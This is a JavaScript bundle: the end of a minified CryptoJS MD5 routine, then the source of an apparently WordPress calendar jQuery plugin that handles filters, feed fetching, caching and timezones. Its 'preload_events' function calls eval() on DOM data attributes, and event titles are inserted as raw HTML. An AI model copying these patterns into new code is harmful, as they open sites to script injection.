c=p(c,d,e,f,v,7,a[8]),f=p(f,c,d,e,x,12,a[9]),e=p(e,f,c,d,y,17,a[10]),d=p(d,e,f,c,z,22,a[11]),c=p(c,d,e,f,A,7,a[12]),f=p(f,c,d,e,B,12,a[13]),e=p(e,f,c,d,C,17,a[14]),d=p(d,e,f,c,D,22,a[15]),c=m(c,d,e,f,w,5,a[16]),f=m(f,c,d,e,t,9,a[17]),e=m(e,f,c,d,z,14,a[18]),d=m(d,e,f,c,h,20,a[19]),c=m(c,d,e,f,s,5,a[20]),f=m(f,c,d,e,y,9,a[21]),e=m(e,f,c,d,D,14,a[22]),d=m(d,e,f,c,r,20,a[23]),c=m(c,d,e,f,x,5,a[24]),f=m(f,c,d,e,C,9,a[25]),e=m(e,f,c,d,q,14,a[26]),d=m(d,e,f,c,v,20,a[27]),c=m(c,d,e,f,B,5,a[28]),f=m(f,c,
d,e,j,9,a[29]),e=m(e,f,c,d,u,14,a[30]),d=m(d,e,f,c,A,20,a[31]),c=l(c,d,e,f,s,4,a[32]),f=l(f,c,d,e,v,11,a[33]),e=l(e,f,c,d,z,16,a[34]),d=l(d,e,f,c,C,23,a[35]),c=l(c,d,e,f,w,4,a[36]),f=l(f,c,d,e,r,11,a[37]),e=l(e,f,c,d,u,16,a[38]),d=l(d,e,f,c,y,23,a[39]),c=l(c,d,e,f,B,4,a[40]),f=l(f,c,d,e,h,11,a[41]),e=l(e,f,c,d,q,16,a[42]),d=l(d,e,f,c,t,23,a[43]),c=l(c,d,e,f,x,4,a[44]),f=l(f,c,d,e,A,11,a[45]),e=l(e,f,c,d,D,16,a[46]),d=l(d,e,f,c,j,23,a[47]),c=n(c,d,e,f,h,6,a[48]),f=n(f,c,d,e,u,10,a[49]),e=n(e,f,c,d,
C,15,a[50]),d=n(d,e,f,c,s,21,a[51]),c=n(c,d,e,f,A,6,a[52]),f=n(f,c,d,e,q,10,a[53]),e=n(e,f,c,d,y,15,a[54]),d=n(d,e,f,c,w,21,a[55]),c=n(c,d,e,f,v,6,a[56]),f=n(f,c,d,e,D,10,a[57]),e=n(e,f,c,d,t,15,a[58]),d=n(d,e,f,c,B,21,a[59]),c=n(c,d,e,f,r,6,a[60]),f=n(f,c,d,e,z,10,a[61]),e=n(e,f,c,d,j,15,a[62]),d=n(d,e,f,c,x,21,a[63]);b[0]=b[0]+c|0;b[1]=b[1]+d|0;b[2]=b[2]+e|0;b[3]=b[3]+f|0},_doFinalize:function(){var a=this._data,k=a.words,b=8*this._nDataBytes,h=8*a.sigBytes;k[h>>>5]|=128<<24-h%32;var l=s.floor(b/
4294967296);k[(h+64>>>9<<4)+15]=(l<<8|l>>>24)&16711935|(l<<24|l>>>8)&4278255360;k[(h+64>>>9<<4)+14]=(b<<8|b>>>24)&16711935|(b<<24|b>>>8)&4278255360;a.sigBytes=4*(k.length+1);this._process();a=this._hash;k=a.words;for(b=0;4>b;b++)h=k[b],k[b]=(h<<8|h>>>24)&16711935|(h<<24|h>>>8)&4278255360;return a},clone:function(){var a=t.clone.call(this);a._hash=this._hash.clone();return a}});r.MD5=t._createHelper(q);r.HmacMD5=t._createHmacHelper(q)})(Math);
/* SOURCE: js/calendarize.js */
;;(function($){
	var methods = {
		init : function( options ){
			var settings = $.extend( {
				'editable':	false,
				'mode': 'view'
			}, options);		
			
			$('.fc-dialog').CalendarizeDialog();
			
			function fbd_move_cell(cell,destination){	
				if( !cell.hasClass('fbd-cell') ){
					cell = cell.parents('.fbd-cell');
				}				

				if( destination.hasClass('fbd-checked') ){
					var animation = {opacity:0,left:-30};
				}else{
					var animation = {opacity:0,left:30};
				}
				var _easing = 'linear';
				var _duration = 'fast';				
				if( destination.find('.fbd-cell').length==0 ){
					$(cell).animate(animation,_duration,_easing,function(){
						$(this).appendTo(destination).css('left',animation.left*-1).animate({opacity:1,left:0});
					});
				}else{
					var cells = destination.find('.fbd-cell');
					if( parseInt($(cell).data('tab-index')) > parseInt($(cells[cells.length-1]).data('tab-index')) ){
						//$(cell).appendTo(destination);
						$(cell).animate(animation,_duration,_easing,function(){
							$(this).appendTo(destination).css('left',animation.left*-1).animate({opacity:1,left:0});
						});
					}else if(parseInt($(cell).data('tab-index')) < parseInt($(cells[0]).data('tab-index'))){
						//$(cells[0]).before(cell);
						$(cell).animate(animation,_duration,_easing,function(){
							$(cells[0]).before(cell).prev()
								.css('left',animation.left*-1).animate({opacity:1,left:0});
						});								
					}else{
						for(a=0;a<cells.length;a++){
							var _destination = cells[a];
							if( (parseInt($(cell).data('tab-index')) > parseInt($(cells[a]).data('tab-index'))) && (parseInt($(cell).data('tab-index')) < parseInt($(cells[a+1]).data('tab-index'))) ){
								$(cell).animate(animation,_duration,_easing,function(){									
									$(_destination).after( 
										$(this).css('left',animation.left*-1).animate({opacity:1,left:0})
									);
								});		
								break;
							}
						}							
					}
				}
			}
	
			return this.each(function(){
				var data = $(this).data('Calendarize');
				if(!data){
					$(this)
						.data('Calendarize',settings)
						.Calendarize('mode',settings.mode)
					;
										
					//-- add a placeholder for lateral event list
					if($(this).find('.rhc-sidelist').length==0){
						$('<div class="rhc-sidelist-holder"><div class="rhc-sidelist-tab"><div class="rhc-sidelist-tab-label"></div></div><div class="rhc-sidelist-head"></div><div class="rhc-sidelist"></div></div>').appendTo(this);
						$(this).find('.rhc-sidelist-tab').click(function(e){					
							$(this).parents('.rhc-sidelist-holder').toggleClass('sidelist-open');
						});
					}
	
					//-- add a placeholder for a horizontal control bar
					if($(this).find('fullCalendar > .fc-head-control').length==0){
						//.fc-view-rhc_gmap
						//.fc-header
						var tax_filter_selector = '.fc-header';
						if( $(this).find(tax_filter_selector).length>0 ){
							$(this).find(tax_filter_selector).after('<div class="fc-head-control rh-flat-ui"><div class="tax_filter_nav"><a href="#" class="tax_filter_previous btn btn-small btn-taxfilter fui-arrow-left"></a></div><div class="tax_filter_holder_viewport"><div class="tax_filter_holder"></div></div></div>');						
							$(this).find('.tax_filter_previous').click(function(e){
								var holder = $(this).parents('.fc-head-control').find('.tax_filter_holder');
								holder.stop(false,true);
								if( holder.find('.tax_filter_item_holder').length>0 ){					
									var slide = holder.find('.tax_filter_item_holder').first();
									slide.stop(false,true);
									var width = -1*slide.outerWidth(true);
									var opacity = slide.css('opacity');			
									slide.animate({opacity:0},400,'swing');
									holder.animate({'margin-left':width},500,'swing',function(){								
										slide
											.stop(false,true)
											.appendTo(holder)
											.css('opacity',opacity)
										;
										$(this).css('margin-left',0);
									});
								}						
							});
						}
					}	
					//-- add dialog with appropiate taxonomies
					if($(this).find('.fc-lower-head-tools').length==0){
						$(this).find('.fc-header').after('<div class="fc-lower-head-tools"></div>');
						if( $(this).find('.fc-lower-head-tools .fc-filters-dialog').length==0 ){
							$(this).find('.fc-filters-dialog-holder .fc-filters-dialog').clone().appendTo( $(this).find('.fc-lower-head-tools') );
						}
					}	
					//-- limit height of filters-dialog
					var _h = parseInt($(this).find('.fc-content').innerHeight()) * 0.6;			
					_h = _h<300?300:_h;
					$(this).find('.fc-lower-head-tools .fc-filters-dialog').find('.fbd-unchecked').css('max-height',_h+'px');
					
					
					//-- tabs click				
					$(this).find('.fc-filters-dialog .fbd-tabs').on('click',function(e){
						$(this).parent().parent()
							.find('.fbd-tabs').removeClass('fbd-active-tab').end()
							.find('.fbd-tabs-panel').hide().end()
							.find( $(this).find('a').data('tab-target') ).show()
							;
						$(this).addClass('fbd-active-tab');
					}).first().trigger('click');
					//-- all unchecked unload
					$(this).find('.fbd-cell input[type="checkbox"]').attr('checked',false);
					//-- move checked items
					$(this).find('.fbd-cell input[type="checkbox"]').on('click',function(e){
						if( $(this).is(':checked') ){
							var destination = $(this).parent().parent().parent().parent().find('.fbd-checked');
						}else{
							var destination = $(this).parent().parent().parent().parent().find('.fbd-unchecked');
						}
						fbd_move_cell($(this).parent().parent(),destination);
					});
					//-- easier access
					$(this).find('.fullCalendar .fbd-dg-apply,.fullCalendar .fbd-dg-remove').attr('rel',$(this).attr('id'));
					//-- apply filter click
					$(this).find('.fullCalendar .fbd-dg-apply').on('click',function(e){
						return methods.apply_filter.apply( $(this),[]);
					});
					//-- close filter dialog
					$(this).find('.fbd-close-tooltip a').unbind('click').click(function(e){
						$(this).parents('.fullCalendar').find('.fc-button-rhc_search').trigger('click');
					});					
					//-- remove filter click
					$(this).find('.fullCalendar .fbd-dg-remove').on('click',function(e){
						//clear search forms:
						$(this).parents('.rhc_holder').find('input[name=s]').val('').trigger('change');
						
						$('#'+$(this).attr('rel'))
							.find('input[type=checkbox].fbd-filter').each(function(i,inp){
								if( typeof $(inp).attr('checked') == 'undefined' ) return;//no need to go throught the unchecked ones.													
								$(inp).attr('checked',false);
								var destination = $(this).parent().parent().parent().parent().find('.fbd-unchecked');
								fbd_move_cell($(this).parents('.fbd-cell'),destination);
							})/*.attr('checked',false)*/.end()
							.find('.fbd-dg-apply').trigger('click');
							$(this).closest('.fullCalendar').fullCalendar('gotoDate', $(this).closest('.fullCalendar').data('starting_date') );
							$(this).parents('.fullCalendar').find('.fc-button-rhc_search').trigger('click');
					});
					//--
					$(this).find('.fullCalendar .fc-header').on('click',function(e){
						$('.fct-tooltip').trigger('close-tooltip');
					});
					//--
					$(document).keyup(function(e) {
						if (e.keyCode == 27) { 
							$('.fct-tooltip').trigger('close-tooltip'); 	
							$('.fc-filters-dialog:visible').stop()
								.find('.fbd-unchecked').css('overflow-y','hidden').end()
								.animate({opacity:0,top:-10},'fast','linear',function(){$(this).hide();});							
						}
					});		
					//-- add a bottom arrow
					if( $(this).find('fc-view-loading-bottom').length==0 ){
						$(this).find('.fullCalendar .fc-footer')										
							.before(
								$('<div class="fc-view-loading-bottom"></div>')
									.append( 
										$('<div class="fc-view-loading-bottom-1"><div class="fc-view-loading-bottom-2 fc-next-arrow"></div></div>') 
											.click(function(e){
												$(this).parents('.rhc_holder').find('.fullCalendar').fullCalendar('next');
											})								
									)
							)						
						;					
					}

					//--
					$(this).trigger('rhc_loaded');								
				}
			});
		},
		mode : function ( mode ){
			var _this = this;
			var data = $(this).data('Calendarize');
			if( !data || !data.modes ) return;
			var fc_options = $.extend( data.common, data.modes[mode].options);	
			var regColorcode = /^(#)?([0-9a-fA-F]{3})([0-9a-fA-F]{3})?$/;
			//--
			preload_events( this, fc_options );	
					
			if(fc_options.for_widget){
				fc_options.eventRender = function (event,element,view){					
					return cb_event_render(calendar,true,event,element,view,fc_options);
				};
				
				fc_options.eventAfterAllRender = function ( view ){
					hide_widget_event_list( calendar, false, null, null, view, fc_options);
					return cb_event_render_all( calendar, true, null, null, view, fc_options);
				};
				
				fc_options.dayClick = function (date,allDay,jsEvent,view){
					return cb_dayclick(date,allDay,jsEvent,view,fc_options,_this);
				}			
			}else{
				fc_options.eventRender = function (event,element,view){	
					$('.fc-event-title', element).html(event.title);
					return cb_event_render(calendar,false,event,element,view,fc_options);
				}
				fc_options.eventAfterAllRender = function ( view ){
					return cb_event_render_all( calendar, false, null, null, view, fc_options);
				};								
			}

			fc_options.loading = function( isLoading, view ){							
				return cb_events_loading(_this, this, isLoading, view, calendar, fc_options);
			}	
			
			fc_options.eventDataTransform = function(data){
				if( data.start && data.start.getFullYear ){
					if(!data.terms){
						data.terms=[]
					}
					//-- month
					var new_term = {
						filter_type: 'AND',
						term_priority: parseInt(data.start.getMonth()),
						description: $.fullCalendar.formatDate( data.start, 'MMMM', fc_options ),
						taxonomy: 'core_month',
						taxonomy_label: (fc_options.tax_filter_label && fc_options.tax_filter_label.month) ? fc_options.tax_filter_label.month : 'month',
						slug: $.fullCalendar.formatDate( data.start, 'M', fc_options )
					};
					data.terms.unshift(new_term);
					
					//-- year
					var year = data.start.getFullYear();
					var new_term = {
						filter_type: 'AND',
						term_priority: parseInt(year),
						description: year,
						taxonomy: 'core_year',
						taxonomy_label: (fc_options.tax_filter_label && fc_options.tax_filter_label.year) ? fc_options.tax_filter_label.year : 'year',
						slug: parseInt(year)
					};				
					data.terms.unshift(new_term);
				}
				
				return data;
			}
			
			/*
			fc_options.events = function(start, end, callback) {
		        $.fn.Calendarize.events_source(start, end, callback, fc_options);
		    };
			*/
			var rhc_event_src = function(start, end, callback) {
		        $.fn.Calendarize.events_source(start, end, callback, fc_options);
		    };
			
			fc_options.eventSources = [];
			if(fc_options.json_only!='1'){
				fc_options.eventSources.push(rhc_event_src);
			}		
			if( fc_options.json_feed && fc_options.json_feed.length>0 ){
				if(fc_options.json_only=='1'){
					fc_options.events = null;
					fc_options.singleSource = null;				
				}
				
				if( fc_options.json_feed && fc_options.json_feed.length>0 ){
					$.each(fc_options.json_feed,function(i,f){
						if(f.rhc_feed && f.rhc_feed=='1'){
							var rhc_feed_src = function(start,end,callback){
								$.fn.Calendarize.rhc_feed_src(start, end, callback, f, fc_options);
							}
							fc_options.eventSources[fc_options.eventSources.length] = rhc_feed_src;
						}else{			
							//fc_options.eventSources = fc_options.eventSources.concat(f);
							var rhc_ext_event_src = function(start, end, callback) {
						        $.fn.Calendarize.ext_events_source(start, end, callback, f, fc_options);
						    };							
							fc_options.eventSources[fc_options.eventSources.length] = rhc_ext_event_src;
						}						
					});
				}			
			}	
  					
			/* deprecated fc 1.64
			fc_options.viewDisplay = function(view,element){ //this will change to viewRender
				cb_view_display( fc_options.for_widget,calendar,view,element );
			};	
			*/
			fc_options.viewRender = function(view,element){ 
				cb_view_display( fc_options.for_widget,calendar,view,element );
			};
			
			fc_options.eventMouseover = function(event, jsEvent, view){
				cb_event_mouseover( event, jsEvent, view );			
				if( fc_options.tooltip_on_hover && '1'==fc_options.tooltip_on_hover ){
					$(jsEvent.target).closest('a').click();
				}
				
				$(jsEvent.target).closest('a').addClass('event-hovered');
			}	
				
			fc_options.eventMouseout = function(event, jsEvent, view){
				$(jsEvent.target).closest('a').removeClass('event-hovered');
			}	
					
			fc_options.calendar_id = $(this).attr('id');									
//sources ----------
			f = $(this).find('.fullCalendar').fullCalendar( fc_options );
			if(data.editable && f.find('.fc-edit-tools').length==0 ){
				f.prepend('<div class="fc-edit-tools"></div>');
			}	
			
			if( f.find('.fc-footer').length==0 ){
				f.append('<div class="fc-footer"></div>');
				if(fc_options.icalendar_align){
					$('.fc-footer')
						.css('text-align',fc_options.icalendar_align)
						.addClass('dlg-align-'+fc_options.icalendar_align)
					;
				}
			}
			
			//--some cleanup of the header--
			if( fc_options.header && (fc_options.header.center+fc_options.header.left+fc_options.header.right).length==0 ){
				$(this).find('.fc-header').css('display','none');
				$(this).find('.fc-edit-tools').css('display','none');
				$(this).find('.fc-head-control').css('display','none');
				$(this).find('.fc-lower-head-tools').css('display','none');
				$(this).find('.fc-header').attr('hello',1);
			}
						
			if(true){
//-----------------------------------
				var e = f.find('.fc-footer');
				var calendar = f;
				var tm = fc_options.theme ? 'ui' : 'fc';
				if( $( ".ical-tooltip-template" ).length>0 ){
						var text = $( ".ical-tooltip-template" ).first().data('button_text');
						add_footer_button({
							calendar: f,
							calendarize:_this,
							e:e,
							tm:tm,
							label:text,
							buttonName:'icalendar',
							buttonClick:ical_footer_button_click
						});														
				}	
//-----------------------------------			
			}
			
			if(fc_options.gotodate && fc_options.gotodate!=''){
				 $(this).find('.fullCalendar').fullCalendar('gotoDate', $.fullCalendar.parseDate(fc_options.gotodate) );
			}
			
			$(this).find('.fullCalendar').data('starting_date', $(this).find('.fullCalendar').fullCalendar( 'getDate' ) );
			
			//--
			render_tax_filters.apply(this, [fc_options] );
		},
		destroy : function(){
			return this.each(function(){
				var $this = $(this),
				    data = $this.data('Calendarize');
				$(window).unbind('.Calendarize');
				data.Calendarize.remove();
				$this.removeData('Calendarize');
			});
		},
		apply_filter: function( trigger_rhc_search ){
			trigger_rhc_search = 'undefined'==typeof trigger_rhc_search ? true : trigger_rhc_search;
			//trigger_rhc_search = false===trigger_rhc_search?false:||true;
			return this.each(function(){			
				var cal_id = '#'+$(this).attr('rel');
				//--- clear bg color
				$(cal_id+' .fullCalendar').find('.bg_matched').each(function(i,el){
					$(el)
						.css('background-color', ($(el).data('original_bg')||'') )
					;			
				});	
				//-----
				var taxonomies = [];
				$(cal_id+' .fullCalendar').find('.fbd-filter-group').each(function(i,element){		
					var terms=[];
					$(element).find('input[type=checkbox].fbd-filter:checked').each(function(j,inp){
						terms[terms.length]=$(inp).val();
					});
					if(terms.length>0){
						taxonomies[taxonomies.length]={
							'taxonomy':$(this).data('taxonomy'),
							'terms':terms.join(','),
							'terms_array':terms
						};
					}
				});
				
				var data = $(cal_id).data('Calendarize');
				var fc_options = data.modes[data.mode].options;
			
				fc_options.calendar_id = $(cal_id).attr('id');	
				var fc = $(cal_id + ' .fullCalendar');	
			
				var current_view = fc.fullCalendar('getView');
				current_view.clear_events = true;			
				
				var filter = '';
				if(taxonomies){
					$.each(taxonomies,function(i,t){
						if(fc_options.replace_square_brackets){
							filter += '&tax%5B'+t.taxonomy+'%5D=' + t.terms ;
						}else{
							filter += '&tax['+t.taxonomy+']=' + t.terms ;								
						}
					});
				}
				//-- handle search string
				if( $(cal_id).find('.fc-lower-head-tools  input[name=s]').length ){
					var s = $(cal_id).find('.fc-lower-head-tools  input[name=s]').val();
					if(''!=s){
						filter += '&s=' + escape( s )
					}
				}
									
				fc_options.events_source_query_original = fc_options.events_source_query_original?fc_options.events_source_query_original:fc_options.events_source_query;
				if(''!=filter){
					fc.fullCalendar('removeEventSources');
					fc_options.events_source_query = fc_options.events_source_query_original + filter;
				}else{
					fc.fullCalendar('removeEventSources');
					fc_options.events_source_query = fc_options.events_source_query_original;
				}
	
				var new_source = function(start, end, callback) {
					$.fn.Calendarize.events_source(start, end, callback, fc_options);
				};
				fc.fullCalendar('addEventSource',new_source);
				
				if(taxonomies.length==0){				
					if(fc_options.json_feed && fc_options.json_feed.length > 0){
			//			fc.fullCalendar('removeEventSources');
						$.each(fc_options.json_feed,function(i,f){
							//fc.fullCalendar('addEventSource',f);
							if(f.rhc_feed && f.rhc_feed=='1'){
								var rhc_feed_src = function(start,end,callback){
									$.fn.Calendarize.rhc_feed_src(start, end, callback, f, fc_options);
								}
								fc.fullCalendar('addEventSource',rhc_feed_src);
							}else{
								//fc.fullCalendar('addEventSource',f);
								var rhc_ext_event_src = function(start, end, callback) {
							        $.fn.Calendarize.ext_events_source(start, end, callback, f, fc_options);
							    };							
								fc.fullCalendar('addEventSource',rhc_ext_event_src);
							}							
						});			
					}	
				}else{
					var filtered_sources = [];
					$.each(taxonomies,function(i,tax){
						$.each(tax.terms_array,function(j,tax_term){	
							$.each(fc_options.json_feed,function(i,f){
								if( $.inArray(f,filtered_sources) > -1 ) return;
								if(f.terms && f.terms.length>0){
									for(var i=0;i<f.terms.length;i++){					
										if( f.terms[i].taxonomy == tax.taxonomy && f.terms[i].slug == tax_term ){					
											if( -1 == $.inArray(f,filtered_sources) ){
												filtered_sources.push(f);
											}	
											return;				
										}
									}
								}
							});									
						});				
					});
					$.each(filtered_sources,function(i,f){
						if(f.rhc_feed && f.rhc_feed=='1'){
							var rhc_feed_src = function(start,end,callback){
								$.fn.Calendarize.rhc_feed_src(start, end, callback, f, fc_options);
							}
							fc.fullCalendar('addEventSource',rhc_feed_src);
						}else{
							//fc.fullCalendar('addEventSource',f);
							var rhc_ext_event_src = function(start, end, callback) {
						        $.fn.Calendarize.ext_events_source(start, end, callback, f, fc_options);
						    };							
							fc.fullCalendar('addEventSource',rhc_ext_event_src);
						}
					});					
				}
				
				$(this).closest('.fullCalendar').fullCalendar('gotoDate', $(this).closest('.fullCalendar').data('starting_date') );
				if( trigger_rhc_search ){
					$(this).parents('.fullCalendar').find('.fc-button-rhc_search').trigger('click');
				}
				//Removed because gotoDate already calls render, and the extra line was causing a race condition where the first set of events are skipped
				//effectively showing events in the future, and not the inmediate events
				//$(this).closest('.fullCalendar').fullCalendar('render');
				$(this).closest('.fullCalendar').find('.fc-no-list-events-message').hide();
			});
		}
	};
	
	$.fn.Calendarize = function( method ) {
		if ( methods[method] ) {
			return methods[method].apply( this, Array.prototype.slice.call( arguments, 1 ));
		} else if ( typeof method === 'object' || ! method ) {
			return methods.init.apply( this, arguments );
		} else {
			$.error( 'Method ' +  method + ' does not exist on jQuery.Calendarize' );
		}    
	};
	
	var rhc_events_cache = [];
	  
	$.fn.Calendarize.rhc_feed_src = function( start, end, callback, f, fc_options){
		jQuery(document).ready(function($){
			var use_cache = true;
			var data = [];
			var now = new Date();
			var _fingerprint = RHC.last_modified && ''!=RHC.last_modified ? RHC.last_modified : now.getTime() ;
			var args = {
				start:		Math.round(start.getTime() / 1000),
				end:		Math.round(end.getTime() / 1000),
				'_': _fingerprint,
				'data[]': 	data
			};
			
			for(var a=0;a<rhc_events_cache.length;a++){		
				if(
					use_cache &&
					rhc_events_cache[a].start <= args.start &&
					rhc_events_cache[a].end	>= args.end &&
					rhc_events_cache[a].url == f.url
				){		
					if(parseInt(fc_options.debugjs))rhc_console('rhc_feed_src.  Loading from rhc_events_cache.');																				
					callback(rhc_events_cache[a].events);
					return;
				}
			}		  		

			var cache = args;
			cache.url = f.url;	
			
			$.post(f.url,args,function(data){
				if(data.R=='OK'){
					var events = [];
					events = rhc_events_to_fc_events(start,end,data,false);
					//-----	
					cache.events = events;
					
					if( !in_rhc_events_cache( cache.start, cache.end, cache.url ) ){									
						rhc_events_cache[rhc_events_cache.length]=cache;
					}else{
		
					}
								
					callback(events);
				}else if(data.R=='ERR'){
					//alert(data.MSG);
				}else{
					//alert('Unexpected error');
				}
			},'json');				
		});
	}
	
	$.fn.Calendarize.ext_events_source = function( start, end, callback, f, fc_options ){
		jQuery(document).ready(function($){
			var use_cache = true;
			var data = [];
			var now = new Date();
			var _fingerprint = RHC.last_modified && ''!=RHC.last_modified ? RHC.last_modified : now.getTime() ;
			var args = {
				start:		Math.round(start.getTime() / 1000),
				end:		Math.round(end.getTime() / 1000),
				'_': _fingerprint,
				'data[]': 	data
			};
			
			for(var a=0;a<rhc_events_cache.length;a++){		
				if(
					use_cache &&
					rhc_events_cache[a].start <= args.start &&
					rhc_events_cache[a].end	>= args.end &&
					rhc_events_cache[a].url == f.url
				){		
					if(parseInt(fc_options.debugjs))rhc_console('rhc_feed_src.  Loading from rhc_events_cache.');																					
					callback(rhc_events_cache[a].events);
					return;
				}
			}		  		

			var cache = args;
			cache.url = f.url;	
			
			$.post(f.url,args,function(data){		
				cache.events = data;
				if( !in_rhc_events_cache( cache.start, cache.end, cache.url ) ){									
					rhc_events_cache[rhc_events_cache.length]=cache;
				}else{
	
				}
				callback( cache.events );
			},'json');				
		});
	}
	
	$.fn.Calendarize.events_source = function( start, end, callback, fc_options ){			
		jQuery(document).ready(function($){
			var data = [];
			$('.calendarize_meta_data').each(function(i,inp){
				if(inp.type=='checkbox'){
					data[data.length] = [inp.name,($(inp).is(':checked')?1:0)];
				}else{
					data[data.length] = [inp.name,($(inp).val())];
				}
			});
	
			var url = fc_options.events_source + fc_options.events_source_query;
			//wpml
			if(typeof icl_lang!='undefined'){
				url += '&lang=' + icl_lang;
			}		

			if( fc_options.calendar_id && ''!=fc_options.calendar_id ){
				vo = $('#'+fc_options.calendar_id).find('.fullCalendar').fullCalendar('getView');
				view_name = vo.name;
			}else{
				view_name = '';
			}
			
			var use_cache = true;
			var now = new Date();
			var _fingerprint = RHC.last_modified && ''!=RHC.last_modified ? RHC.last_modified : now.getTime() ;
			var args = {
				start:		Math.round(start.getTime() / 1000),
				end:		Math.round(end.getTime() / 1000),
				rhc_shrink: (fc_options.shrink?parseInt(fc_options.shrink):''),
				view: view_name,
				'ver': _fingerprint,
				'_': '',
				'data[]': 	data
			};

			for(var a=0;a<rhc_events_cache.length;a++){

				if(
					use_cache &&
					rhc_events_cache[a].start <= args.start &&
					rhc_events_cache[a].end	>= args.end &&
					rhc_events_cache[a].url == url
				){		
					if(parseInt(fc_options.debugjs))rhc_console('Loading from rhc_events_cache.');																
					callback(rhc_events_cache[a].events);
					return;
				}
			}		
			
			var cache = args;
			cache.url = url;				
			/*
			$.post(url,args,function(data){
				if(data.R=='OK'){
					var events = [];
					events = rhc_events_to_fc_events(start,end,data,true);
					//-----	
					cache.events = events;
					rhc_events_cache[rhc_events_cache.length]=cache;				
					callback(events);
				}else if(data.R=='ERR'){
					//alert(data.MSG);
				}else{
					//alert('Unexpected error');
				}
			},'json');		
			*/
			url = url + '&start=' + args.start + '&end=' + args.end + '&rhc_shrink=' + args.rhc_shrink + '&view=' + args.view + '&ver=' + args.ver;
			if(data.length>0){
				$.each(data,function(i,d){
					url = url + '&data[' + i + '][0]=' + d[0];
					url = url + '&data[' + i + '][1]=' + d[1];
				});
			}			
			
			//ver is a hash representing the latest update
			//_ is a hash representing a query with the exact query string
						
			queryString = url.substring( url.indexOf('?') + 1 );	
			hash = CryptoJS.MD5( queryString )
			args._ = hash.toString(CryptoJS.enc.Hex);	
	
			url = url + '&_=' + args._ ;
			
			$.ajax({
	       		url: url,
				type: 'GET',
				contentType:"application/json; charset=utf-8",
				dataType: 'json',
				cache: true,
	       		success: function(data){ 
					if(data.R=='OK'){
						var events = [];
						events = rhc_events_to_fc_events(start,end,data,true);
						events = handle_local_tz( events, fc_options, data );
						events = allday_group( events, fc_options );
						//-----	
						cache.events = events;
						
						if( !in_rhc_events_cache( cache.start, cache.end, cache.url ) ){					
							rhc_events_cache[rhc_events_cache.length]=cache;
						}else{
				
						}
										
						callback(events);
					}else if(data.R=='ERR'){
						//alert(data.MSG);
					}else{
						//alert('Unexpected error');
					}
	       		},
				error: function(){		
					
				}     
	    	});//$.ajax				
			
		});
	}
	
	$.fn.RHCLink = function ( ev, view ){
		var t= view;
		var calendar = view.calendar
		var options = calendar.options;
		
        var settings = $.extend({
        	eventClick: 'fc_click'    
        }, options );	
		
		var target = ev.fc_click_target || '_self';
		
		if(ev.gcal || ev.url==''){
			return $(this);
		}else if(ev.direct_link){
			return $(this).wrap( $('<a></a>').attr('href', ev.url).attr('target',target) ).parent();
		}else{
			return $(this).wrap( 
				$('<a></a>')
					.attr('target',target)
					.attr('href', ev.url ) 	
					.unbind('click')
					.bind('click',function(e){
						var click_method = calendar.options.eventClick?calendar.options.eventClick:fc_click;
						return click_method(ev,e,t);
					})							
			).parent();
		}
	}
	
	function allday_group( events, fc_options ){
		_allday_group = 'undefined' != typeof fc_options.allday_group && 0<parseInt(fc_options.allday_group) ? parseInt(fc_options.allday_group) : 0 ;
		if( 0 < _allday_group ){
			$.each(events,function(i,e){
				if( 'undefined' != typeof e.color && e.color!='' ){
					if( 1==_allday_group ){
						//group by event color
						e.title = '<span style="display:none;">' + e.color + '</span>' + e.title;
					}else if( 2==_allday_group ){
						//group by menu_order
						if( 'undefined'!=typeof e.menu_order ){
							e.title = '<span style="display:none;">' + parseInt(e.menu_order) + '</span>' + e.title;
						}
					}
				}	
			});			
		}

		return events;
	}
	
	function preload_events( o, fc_options ){
		if( $(o).find('.rhc-preload').length ){
			$(o).find('.rhc-preload').each(function(i,el){
				if( !$(el).data('preloaded') ){
					$(el).data('preloaded', true);
					try {
						cache = $(el).data('request');
						cache = eval(cache);
						if( cache ){
							if( $(el).data('events') ){
								tmp_events = $(el).data('events');
								data = eval( tmp_events );
							}else{
								data = $.parseJSON( $(el).html() );
							}
							
							external_source = $(el).data('external_source') || false;
							
							if(data.R=='OK'){
								cache.url = $(el).data('url');
								if( !in_rhc_events_cache( cache.start, cache.end, cache.url ) ){
									//---
									cache.events = data.EVENTS;					
									var events = [];
									start = new Date( cache.start * 1000 );
									end = new Date( cache.end * 1000 );
									events = rhc_events_to_fc_events( start, end, data, true );
									events = handle_local_tz( events, fc_options, data );
									//-----	
									cache.events = events;
									rhc_events_cache[rhc_events_cache.length]=cache;									
								}	
							}else if( external_source && 'object' == typeof data ){
								cache.url = $(el).data('url');
								if( !in_rhc_events_cache( cache.start, cache.end, cache.url ) ){
									cache.events = data.EVENTS;					
									var events = data;
									start = new Date( cache.start * 1000 );
									end = new Date( cache.end * 1000 );
									
									events = handle_local_tz( events, fc_options, data );
									//-----	
									cache.events = events;
									rhc_events_cache[rhc_events_cache.length]=cache;									
								}	
							}				
						}						
					}catch(e){
					
					}					
				}
			});
		}
	}
	
	function in_rhc_events_cache( start, end, url ){
		for(var a=0;a<rhc_events_cache.length;a++){
			if(
				rhc_events_cache[a].start <= start &&
				rhc_events_cache[a].end	>= end &&
				rhc_events_cache[a].url == url
			){		
				return true;
			}
		}		
		return false;
	}
	
	function handle_local_tz( events, fc_options, data ){
		local_tz = ('local_tz' in fc_options) ? parseInt(fc_options.local_tz) : 0 ;

		if( 0==local_tz ) return events;
		
		if( 'GMT_OFFSET' in data ){
			var source_offset = data.GMT_OFFSET * -1 * 60;
			var destination_offset = new Date().getTimezoneOffset();
			if( source_offset==destination_offset ) return events;
			for (var i = 0; i < events.length; i++) {
				if( !events[i].allDay ){				
					if( 'object' == typeof events[i].start )
						events[i].start = date_change_offset( events[i].start, source_offset );
					if( 'object' == typeof events[i]._start )
						events[i]._start = date_change_offset( events[i]._start, source_offset );	
					if( 'object' == typeof events[i].end )
						events[i].end = date_change_offset( events[i].end, source_offset );	
					if( 'object' == typeof events[i]._end )
						events[i]._end = date_change_offset( events[i]._end, source_offset );	
					//---
					var period = jQuery.fullCalendar.formatDate(  events[i].start, "yyyyMMddHHmmss" );
					var end = jQuery.fullCalendar.formatDate(  events[i].end, "yyyyMMddHHmmss" );
					if( period && ''!=period ){
						if(end && ''!=end){
							period = period + ',' + end;
						}
						events[i].event_rdate = period;
						events[i].url = '' == events[i].url ? '' : _add_param_to_url( events[i].url, 'event_rdate', events[i].event_rdate );
					}								
				}
			}
		}

		return events;
	}
	
	function date_change_offset( _date, source_offset ){
		return new Date( _date.getTime() - (60000*(_date.getTimezoneOffset() - source_offset)));
	}
					
